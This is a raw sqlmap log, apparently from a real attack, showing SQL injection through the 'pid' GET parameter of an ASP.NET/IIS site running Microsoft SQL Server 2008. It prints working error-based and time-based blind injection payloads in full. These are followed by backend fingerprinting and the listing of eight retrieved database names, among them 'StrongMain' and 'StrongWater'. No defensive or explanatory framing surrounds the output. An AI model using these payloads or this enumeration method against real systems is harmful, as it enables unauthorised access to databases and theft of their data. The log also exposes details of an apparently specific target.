 Place: GET
Parameter: pid
    Type: error-based
    Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
    Payload: sqlkey=Map_S_GetSubAreaByPID_PX&pid=-6394' OR 7290=CONVERT(INT,(SEL
ECT CHAR(113)+CHAR(103)+CHAR(100)+CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (7290=7
290) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(102)+CHAR(117)+CHAR(109)+C
HAR(113))) AND 'eMjv'='eMjv&_=1421664911304

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: sqlkey=Map_S_GetSubAreaByPID_PX&pid=-7336' OR 2820=(SELECT COUNT(*)
 FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysuse
rs AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'RvtM'='RvtM&_=1421664911304
---
[19:07:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[19:07:52] [INFO] fetching database names
[19:07:54] [INFO] the SQL query used returns 8 entries
[19:07:55] [INFO] retrieved: master
[19:07:56] [INFO] retrieved: model
[19:07:56] [INFO] retrieved: msdb
[19:07:58] [INFO] retrieved: ReportServer
[19:07:59] [INFO] retrieved: ReportServerTempDB
[19:08:00] [INFO] retrieved: StrongMain
[19:08:00] [INFO] retrieved: StrongWater
[19:08:02] [INFO] retrieved: tempdb
available databases [8]: